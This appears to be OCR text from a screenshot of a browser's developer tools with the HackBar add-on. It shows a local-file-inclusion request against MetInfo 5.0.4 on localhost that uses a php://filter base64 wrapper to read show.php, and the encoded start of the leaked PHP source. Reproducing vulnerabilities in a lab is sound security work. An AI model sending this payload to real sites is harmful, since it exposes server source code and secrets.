 tools Index of /
移动设备上的书签
PD9waHANCiMgTWV0SW5mbyBFbnRlcnByaXNlIENvbnRlbnQgTWFuYWdlbWVudCBTeXN0ZW0gDQojIENvcHlyaWdodCAoQykgTWV0SW5mbyBDby4sTHRkIChodHRwOi8vd3d3Lm1ldGluZm8uY24pLiBBbGwgcmlnaHRzIHJlc2Vy
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/MetInfo5.0.4//about/index.php?fmodule=7&module=php://filter/read=convert.base64-
encode/resource=show.php
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1